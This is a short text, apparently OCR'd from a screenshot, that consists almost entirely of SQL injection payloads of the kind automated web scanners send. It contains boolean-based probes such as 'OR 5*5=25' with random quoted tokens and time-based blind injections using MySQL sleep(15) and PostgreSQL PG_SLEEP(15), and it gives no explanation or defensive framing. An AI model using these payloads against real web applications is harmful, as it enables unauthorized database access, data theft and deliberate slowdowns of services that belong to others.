
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM
PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='